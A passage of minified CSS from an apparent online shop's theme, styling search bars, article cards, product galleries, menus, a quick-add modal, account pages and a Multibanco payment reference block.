31px);height:100%;background:transparent;font-size:12px;line-height:20px;padding:0;border:none}input[type=search].search-bar__input::-webkit-input-placeholder{font-size:12px;line-height:20px}input[type=search].search-bar__input:-moz-placeholder{font-size:12px;line-height:20px}input[type=search].search-bar__input::-moz-placeholder{font-size:12px;line-height:20px}input[type=search].search-bar__input:-ms-input-placeholder{font-size:12px;line-height:20px}input[type=search].search-bar__input::placeholder{font-size:12px;line-height:20px}input[type=search].search-bar__input:focus{outline:none}.social-links{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0;list-style-type:none}.social-links__list-item{margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.social-links__list-item:not(:last-child){margin-right:25px}.social-links__list-item a{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;text-decoration:none;font-size:16px;line-height:28px;font-weight:400}.social-links__list-item a svg{width:28px}.article-card{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.article-card:hover .article-card__title a{text-decoration:underline;text-underline-offset:3px}.article-card__image,a.article-card__image{display:block;position:relative;width:100%;padding-top:100%;background-color:#ede2d8;border-radius:10px}.article-card__image img,a.article-card__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;border-radius:10px}.article-card__image .logo,a.article-card__image .logo{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.article-card__content{width:100%;margin-top:13px;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.article-card__title{font-size:16px;line-height:24px;margin-bottom:10px}.article-card__title a{text-decoration:none}.article-card__excerpt{font-size:12px;line-height:22px}.article-card__meta{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;align-items:flex-end;opacity:.6}.article-card__meta-item{margin-top:10px;font-size:12px;line-height:22px}.article-card__meta-item a{text-decoration:none}.article-card__meta-item:not(:last-child){position:relative;padding-right:30px}.article-card__meta-item:not(:last-child):after{content:"";display:block;width:12px;height:1px;position:absolute;top:50%;right:9px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background-color:#393427}.article-card__meta-item--category{text-transform:capitalize}@media (max-width: 768px){.article-card__content{margin-top:30px}.article-card__title{font-size:14px;line-height:20px}.article-card__meta-item{margin-top:23px}}.article-main-top{position:relative;padding-top:50px;padding-bottom:50px}.article-main-top__heading{text-align:center;font-size:40px;line-height:50px;font-weight:700;width:100%;max-width:790px;padding-left:30px;padding-right:30px;margin:0 auto}.article-main-top__meta{margin-top:15px;padding-left:30px;padding-right:30px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.article-main-top__meta-item{margin-bottom:0}.article-main-top__meta-item a{text-decoration:none}.article-main-top__meta-item:not(:last-child){position:relative;padding-right:30px}.article-main-top__meta-item:not(:last-child):after{content:"";display:block;width:12px;height:1px;position:absolute;top:50%;right:9px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);background-color:#393427}.article-main-top__image{width:100%;margin-left:auto;margin-right:auto;margin-top:50px;position:relative;padding-top:38%}.article-main-top__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}@media (max-width: 768px){.article-main-top{padding-top:30px;padding-bottom:30px}.article-main-top__heading{font-size:24px;line-height:30px}.article-main-top__meta-item{font-size:14px;line-height:22px}.article-main-top__image{margin-top:30px}}.article-main-content>h1,.article-main-content>h2,.article-main-content>h3,.article-main-content>h4,.article-main-content>h5,.article-main-content>h6{font-size:30px;line-height:34px;font-weight:600;width:100%;max-width:914px;padding-left:30px;padding-right:30px;margin:25px auto 30px}.article-main-content p{width:100%;max-width:914px;padding-left:30px;padding-right:30px;margin-left:auto;margin-right:auto;font-size:16px;line-height:28px;margin-top:0}p~.article-main-content__social-links{margin-top:50px}.article-main-content img{margin-left:auto;margin-right:auto}.article-main-content img{margin-top:44px;margin-bottom:44px}.article-main-content img~.article-main-content__social-links{margin-top:0}.article-main-content__social-links{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;margin-bottom:50px;padding-left:30px;padding-right:30px}.article-main-content__social-links .social-links__share-title{margin-left:0;margin-right:24px;margin-bottom:0;font-size:16px;line-height:28px}@media (max-width: 768px){.article-main-content>h1,.article-main-content>h2,.article-main-content>h3,.article-main-content>h4,.article-main-content>h5,.article-main-content>h6{font-size:20px;line-height:28px}.article-main-content p{font-size:14px;line-height:22px}p~.article-main-content__social-links{margin-top:30px}.article-main-content img{margin-top:30px;margin-bottom:30px}.article-main-content__social-links{margin-bottom:30px}.article-main-content__social-links .social-links__share-title{font-size:14px;line-height:22px}}.article-main-author{width:100%;max-width:914px;padding-left:30px;padding-right:30px;margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:50px}.article-main-author__image{width:117px;height:117px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;text-align:center;background-color:#393427;color:#fff;font-size:24px;line-height:24px;font-weight:600;border-radius:50%;position:relative}.article-main-author__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}@media (max-width: 768px){.article-main-author__image{width:83px;height:83px}}.article-main-author__info{width:calc(100% - 117px);padding-left:15px}@media (max-width: 768px){.article-main-author__info{width:calc(100% - 83px)}}.article-main-author__name{margin-top:0;margin-bottom:0;font-weight:600}.article-main-author__bio{margin-top:10px;font-size:12px;line-height:22px}@media (max-width: 500px){.article-main-author{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.article-main-author__image{margin-bottom:30px}.article-main-author__info{width:100%;padding-left:0;text-align:center}}.article-main-pagination{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;max-width:924px;margin-left:auto;margin-right:auto;padding-left:30px;padding-right:30px;margin-bottom:50px}@media (max-width: 768px){.article-main-pagination{display:none}}.article-main-pagination__item{display:block;width:50%;text-decoration:none}.article-main-pagination__item--previous{text-align:left;padding-right:15px;margin-right:auto}.article-main-pagination__item--next{text-align:right;padding-left:15px;margin-left:auto}.article-main-pagination__label{font-size:12px;line-height:20px;margin-bottom:4px}.article-main-pagination__title{font-size:20px;line-height:28px;font-weight:700}.collection-sorting{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;margin-left:auto}.collection-sorting__sort-by{width:270px;min-width:270px}.collection-sorting__sort-by .fake-dropdown{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end}.collection-sorting__sort-by .fake-dropdown .fake-dropdown__container{width:190px;min-width:190px}.collection-sorting__sort-by .fake-dropdown .fake-dropdown__target{background-color:#fff;padding:10px 15px 10px 10px;border-color:transparent;border-radius:5px}.collection-sorting__sort-by .fake-dropdown .fake-dropdown__selected-option{font-size:16px;line-height:20px}.collection-sorting__sort-by .fake-dropdown .fake-dropdown__options{width:190px;left:auto;right:0}.fake-dropdown.fake-dropdown--active .fake-dropdown__options .fake-dropdown__option{display:block!important}@media (max-width: 768px){.collection-sorting{width:50%;border-left:1px solid #f7f4f0}.collection-sorting__sort-by{width:100%;min-width:100%}.collection-sorting__sort-by .fake-dropdown .fake-dropdown__external-label{display:none}.collection-sorting__sort-by .fake-dropdown .fake-dropdown__container{width:100%;min-width:100%}.collection-sorting__sort-by .fake-dropdown .fake-dropdown__target{border-radius:0;padding:10px 27px}.collection-sorting__sort-by .fake-dropdown .fake-dropdown__selected-option{font-size:14px;line-height:17px}.collection-sorting__sort-by .fake-dropdown .fake-dropdown__options{width:100%}}.product-main-gallery-container{width:100%;position:relative}.product-main-gallery-container .discount-badge{position:absolute;top:50px;right:27px;z-index:2;width:127px;height:127px}.product-main-gallery-container .discount-badge svg{width:100%;height:100%}.product-main-gallery__main{width:100%}.product-main-gallery__main:not(.swiper-initialized){display:block}.product-main-gallery__main:not(.swiper-initialized) .swiper-wrapper{display:grid;grid-template-columns:repeat(2,1fr);column-gap:25px;row-gap:25px}.product-main-gallery__main:not(.swiper-initialized) .product-main-gallery__main-item{height:auto;padding-top:100%;position:relative}.product-main-gallery__main:not(.swiper-initialized) .product-main-gallery__main-item img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.product-main-gallery__main:not(.swiper-initialized) .product-main-gallery__main-item .video{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.product-main-gallery__main:not(.swiper-initialized) .product-main-gallery__main-item--first{grid-column:1/span 2;max-width:50%;margin:0 auto}.product-main-gallery__main:not(.swiper-initialized) .product-main-gallery__main-item--double-width{grid-column:1/span 2;padding-top:50%}.product-main-gallery__main:not(.swiper-initialized) .swiper-scrollbar{display:none}.product-main-gallery__main.swiper-initialized .swiper-wrapper{height:auto}.product-main-gallery__main.swiper-initialized .product-main-gallery__main-item{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;height:calc(100% - 50px)}.product-main-gallery__main.swiper-initialized .product-main-gallery__main-item img{max-width:100%;max-height:100%;margin:auto}@media (max-width: 1024px){.product-main-gallery__main:not(.swiper-initialized) .swiper-wrapper{grid-template-columns:repeat(1,1fr)}.product-main-gallery__main:not(.swiper-initialized) .product-main-gallery__main-item--first{max-width:100%;padding-top:100%}}@media (max-width: 768px){.product-main-gallery-container{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px;margin-bottom:20px}.product-main-gallery-container .discount-badge{position:absolute;top:50px;right:10px;z-index:2;width:95px;height:95px}}.product-main-details-accordion{margin-top:20px}@media (min-width: 769px){.product-main-details-accordion .accordion:first-child{border-top:none}}.product-main-details__reviews{width:100%;margin-bottom:5px}.product-main-details__title-price-container{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;margin-bottom:8px}.product-main-details__title{font-size:30px;line-height:38px;font-weight:700}.product-main-details__prices{text-align:right}.product-main-details__prices .product-main-details__price{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;justify-content:flex-end;line-height:1}.product-main-details__prices .product-main-details__price--max{text-decoration:line-through;font-size:12px;margin-bottom:2px}.product-main-details__prices .product-main-details__price__from{font-size:12px;margin-right:5px}.product-main-details__prices .product-main-details__price--normal{font-size:24px}.product-main-details__usps{margin-top:26px;width:100%}.product-main-details__usps .product-main-details__usp{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;font-size:16px;line-height:28px;font-weight:600}.product-main-details__usps .product-main-details__usp svg{width:25px;margin-right:10px}.product-main-details__usps .product-main-details__usp:not(:last-child){margin-bottom:15px}@media (max-width: 768px){.product-main-details__title{font-size:22px;line-height:31px}.product-main-details__prices .product-main-details__price--normal{font-size:18px}.product-main-details__usps{margin-top:25px}.product-main-details__usps .product-main-details__usp{font-size:14px;line-height:26px}.product-main-details__usps .product-main-details__usp svg{width:25px}}.subscription-showcase-item{width:100%;position:relative;padding:70px 30px 0}.subscription-showcase-item:before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:calc(100% - 110px);background-color:#f8d08c;border-radius:20px;z-index:0}.subscription-showcase-item--no-bg{padding:0}.subscription-showcase-item--no-bg:before{display:none}.subscription-showcase-item__pre-header{position:relative;z-index:1;text-align:center;font-size:16px;line-height:28px;font-weight:600;letter-spacing:2px;margin-bottom:15px}.subscription-showcase-item__header{font-size:50px;line-height:63px;position:relative;z-index:1;text-align:center;margin:0 auto}.subscription-showcase-item__header--alt{font-size:62px;line-height:78px;font-weight:400;max-width:1085px}.subscription-showcase-item__cta-container{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;margin-top:20px}.subscription-showcase-item__image{position:relative;z-index:1;width:100%;max-width:620px;margin:50px auto 0}.subscription-showcase-item__image--smaller{max-width:340px}.subscription-showcase-item__image img{width:100%;height:auto}@media (max-width: 768px){.subscription-showcase-item{padding:40px 20px 0}.subscription-showcase-item:before{height:calc(100% - 50px)}.subscription-showcase-item--no-bg{padding:0}.subscription-showcase-item__pre-header{font-size:12px;line-height:22px;letter-spacing:1.2px;margin-bottom:8px}.subscription-showcase-item__header{font-size:22px;line-height:31px}.subscription-showcase-item__header--alt{font-size:28px;line-height:39px}.subscription-showcase-item__image{max-width:400px;margin-top:25px}.subscription-showcase-item__image--smaller{max-width:255px}}@media (max-width: 550px){.subscription-showcase-item__image{width:calc(100% + 80px);-webkit-transform:translateX(-40px);-moz-transform:translateX(-40px);-ms-transform:translateX(-40px);-o-transform:translateX(-40px);transform:translate(-40px);max-width:none}.subscription-showcase-item__image--smaller{width:100%;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translate(0);max-width:255px}}.video{width:100%;position:relative}.megamenu{width:100%;background-color:#f7f4f0;box-shadow:0 2px 6px #00000026;position:absolute;bottom:.4px;left:0;z-index:10;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-ms-transform:translateY(100%);-o-transform:translateY(100%);transform:translateY(100%);opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.megamenu__container{padding-top:30px;padding-bottom:60px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.megamenu__column{padding-left:10px;padding-right:10px}.megamenu__column--1-5{width:20%}.megamenu__column--2-5{width:40%}.megamenu__column:first-child{padding-left:0;padding-right:20px}.megamenu__column:last-child{padding-right:0;padding-left:20px}@media (max-width: 1060px){.megamenu{display:none}}.megamenu-category-list__header-container{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.megamenu-category-list__header{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;font-size:22px;line-height:20px;min-height:50px}.megamenu-category-list__cta{padding:14px 19px}.megamenu-category-list__items{width:100%;margin-top:20px}.megamenu-category-list__item{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;font-size:16px;line-height:24px;font-weight:600}.megamenu-category-list__item img{width:80px;height:80px;border-radius:50%;object-fit:cover;margin-right:20px}.megamenu-category-list__item:not(:last-child){margin-bottom:20px}.megamenu-collection-list__header{font-size:22px;line-height:40px;margin-bottom:15px}.megamenu-collection-list__text{font-size:12px;line-height:15px;margin-bottom:25px}.megamenu-collection-list__image{width:100%;border-radius:10px}.megamenu-collection-list__items{width:100%;margin-top:20px}.megamenu-collection-list__item{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;font-size:14px;line-height:14px;font-weight:600}.megamenu-collection-list__item svg{width:13px;margin-right:15px}.megamenu-collection-list__item:not(:last-child){margin-bottom:30px}.megamenu-subscription-showcase .subscription-showcase-item{padding:50px 30px 0}.megamenu-subscription-showcase .subscription-showcase-item:before{height:calc(100% - 80px)}.megamenu-subscription-showcase .subscription-showcase-item__pre-header{font-size:16px;line-height:22px}.megamenu-subscription-showcase .subscription-showcase-item__header{font-size:26px;line-height:33px}.megamenu-subscription-showcase .subscription-showcase-item__image{max-width:310px;margin-top:25px}@media (max-width: 550px){.megamenu-subscription-showcase .subscription-showcase-item__image{max-width:310px;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translate(0)}}.megamenu-testimonial__pre-header{font-size:16px;line-height:28px;text-align:center;margin-bottom:10px}.megamenu-testimonial__testimonial{font-size:20px;line-height:25px;font-weight:700;text-align:center;margin-bottom:30px}.megamenu-testimonial__video{width:100%}.megamenu-testimonial__video .plyr{background:transparent;border-radius:10px}.mobile-menu-child-section{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translate(100%);position:absolute;top:0;left:0;width:100%;z-index:10;background-color:#f7f4f0;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.mobile-menu-child-section .megamenu__column{display:none}.mobile-menu-child-section--active{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translate(0)}.mobile-menu-child-section--active .megamenu__column{display:block}.mobile-menu-child-section .mobile-menu__actions{margin-bottom:30px}.mobile-menu-child-section .mobile-menu__actions.mobile-menu__actions--bottom{margin-bottom:0}.mobile-menu-child-section .megamenu__column{width:100%!important;padding:0 30px!important;margin-bottom:30px}.mobile-menu-child-section .megamenu-category-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:reverse;-webkit-box-orient:vertical;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.mobile-menu-child-section .megamenu-category-list .megamenu-category-list__header{display:none}.mobile-menu-child-section .megamenu-category-list .megamenu-category-list__items{margin-top:0}.mobile-menu-child-section .megamenu-category-list .megamenu-category-list__item img{width:90px;height:90px}.mobile-menu-child-section .megamenu-category-list .megamenu-category-list__cta{width:100%;margin-top:30px;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center}.mobile-menu-child-section .megamenu-collection-list{margin-bottom:60px}.mobile-menu-child-section .megamenu-collection-list .megamenu-collection-list__header{font-size:20px;line-height:24px;margin-bottom:15px}.mobile-menu-child-section .megamenu-collection-list .megamenu-collection-list__text{font-size:14px;line-height:17px;margin-bottom:20px}.mobile-menu-child-section .megamenu-collection-list .megamenu-collection-list__items{margin-top:30px}.mobile-menu-child-section .megamenu-collection-list .megamenu-collection-list__item{-webkit-box-direction:reverse;-webkit-box-orient:horizontal;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between}.mobile-menu-child-section .megamenu-collection-list .megamenu-collection-list__item svg{margin-right:0;margin-left:15px}.mobile-menu-child-section .megamenu-subscription-showcase{padding:0 10px!important}.mobile-menu-child-section .megamenu-subscription-showcase .subscription-showcase-item{padding:65px 20px 0}.mobile-menu-child-section .megamenu-subscription-showcase .subscription-showcase-item__pre-header{letter-spacing:2px;margin-bottom:25px}.mobile-menu-child-section .megamenu-subscription-showcase .subscription-showcase-item__header{font-size:20px;line-height:25px}.mobile-menu-child-section .megamenu-testimonial .megamenu-testimonial__pre-header{font-size:18px;line-height:22px;font-weight:600;margin-bottom:25px}.mobile-menu-child-section .megamenu-testimonial .megamenu-testimonial__testimonial{margin-bottom:25px}.mobile-menu-child-section .megamenu-testimonial .megamenu-testimonial__video{width:calc(100% + 60px);margin-left:-30px;margin-right:-30px}.mobile-menu-child-section .megamenu-testimonial .megamenu-testimonial__video .plyr{border-radius:0}.product-quick-add{position:fixed;z-index:11;top:0;left:0;width:100%;height:100%;background:#0000004d;padding:30px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;-moz-justify-content:center;justify-content:center;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:.2s all ease-in-out;-moz-transition:.2s all ease-in-out;-ms-transition:.2s all ease-in-out;-o-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.product-quick-add--active{opacity:1;visibility:visible;pointer-events:unset}.product-quick-add__inner{background-color:#fff;border-radius:10px;padding:30px;width:100%;max-width:910px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-quick-add__image{width:370px;height:370px;position:relative;background-color:#ede2d8;border-radius:10px}.product-quick-add__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.product-quick-add__information{width:calc(100% - 370px);padding-left:20px}.product-quick-add__header-container{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;margin-bottom:20px}.product-quick-add__header{font-size:26px;line-height:40px}.product-quick-add__description{font-size:14px;line-height:1.5;margin-top:0;margin-bottom:20px}.product-quick-add__close{-webkit-appearance:none;appearance:none;background:none;border:0;padding:0}.product-quick-add__close svg{margin-left:0;width:18px}@media (max-width: 1024px){.product-quick-add .product-option-picker{grid-template-columns:repeat(1,1fr)}.product-quick-add .product-option-picker .product-dropdown-option:nth-child(3){grid-column:unset}}@media (max-width: 768px){.product-quick-add{padding:0;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;align-items:flex-end}.product-quick-add__inner{border-radius:0;padding:20px 30px 30px}.product-quick-add__image{display:none}.product-quick-add__information{width:100%;padding-left:0}.product-quick-add__header-container{margin-bottom:15px}.product-quick-add__header{font-size:16px;line-height:24px}.product-quick-add__close svg{width:11px}.product-quick-add .product-option-picker{row-gap:15px}.product-quick-add .fake-dropdown__label{font-size:10px;line-height:12px}.product-quick-add .fake-dropdown__selected-option{font-size:14px;line-height:17px}.product-quick-add .product-form__actions{margin-top:15px}.product-quick-add .quantity{width:100%;padding-top:2px;padding-bottom:2px;margin-bottom:5px}.product-quick-add .quantity__input{margin-right:auto}}.account-controls{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;align-content:baseline}.account-controls__panel{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}.account-controls__logout{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;margin-top:45px}.account-controls__logout svg{width:15px;margin-right:10px}.account-controls__main-cta{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;padding:15px 20px!important;background-color:#fff!important;font-size:16px;line-height:18px;border-radius:4px;border:1px solid #FFFFFF!important;max-height:52px}.account-controls__main-cta--active,.account-controls__main-cta:hover{background-color:#ede2d8!important;border-color:#d4c7bd!important}.account-controls__main-cta--active{font-weight:600}.account-controls__main-cta svg{margin-right:15px;width:20px}.account-controls__main-cta+.account-controls__main-cta{margin-top:15px}.account-customer{width:100%}.account-customer__greeting{margin-bottom:27px!important}.account-customer__title{font-size:20px;font-weight:700;line-height:30px;margin-bottom:10px}.account-customer__information{margin-top:0;margin-bottom:30px}.account-customer__details{font-size:14px;line-height:26px}.account-customer__details p{margin-top:0;margin-bottom:0}.account-customer__details p:not(:last-child){margin-bottom:10px}.account-customer__details__heading{font-size:20px;font-weight:700;line-height:30px;margin-bottom:10px}.account-customer__view-addresses-link{margin-top:10px;font-size:14px;line-height:17px;font-weight:700;text-decoration:underline;text-underline-offset:3px}.account-customer__inner-wrapper{display:grid;grid-template-columns:repeat(2,minmax(100px,380px));grid-gap:30px}@media (max-width: 768px){.account-customer__greeting{font-size:22px}.account-customer__title{font-size:16px}.account-customer__information{font-size:14px}.account-customer__details__heading{font-size:16px}.account-customer__view-addresses-link{margin-top:12px}.account-customer__inner-wrapper{grid-template-columns:1fr}}.orders{width:100%}.order__back-link{font-size:14px;line-height:26px;margin-bottom:20px}.orders__empty{padding:20px 15px;margin-top:0;background-color:#fff;border-radius:4px;text-align:center;margin-bottom:50px}.orders__heading{font-size:20px;font-weight:700;line-height:30px;margin-bottom:20px}.orders__items{background-color:#fff;padding:20px;border:1px solid rgba(112,93,80,.2);border-radius:4px}.orders__multibanco{display:flex;align-items:center;padding:16px 20px;margin-bottom:30px;background-color:#fff1da;border-radius:8px}@media (max-width: 767px){.orders__multibanco{align-items:flex-start;flex-direction:row-reverse;padding:16px}}.multibanco-logo{flex:0 0 32px;margin-right:16px;width:32px;height:30.4px}@media (max-width: 767px){.multibanco-logo{margin-right:0;margin-left:16px}}.multibanco-title{font-weight:500;font-size:16px;line-height:19px;color:#1f1e1c}.multibanco-reference-wrapper{margin-top:2px}@media (max-width: 767px){.multibanco-reference-wrapper{display:flex;flex-direction:column;margin-top:16px}}.multibanco-reference{margin-right:24px;font-weight:300;font-size:14px;line-height:17px;color:#1f1e1c}@media (max-width: 767px){.multibanco-reference{margin-right:0;margin-bottom:8px}.multibanco-reference:last-of-type{margin-bottom:0}}.multibanco-reference 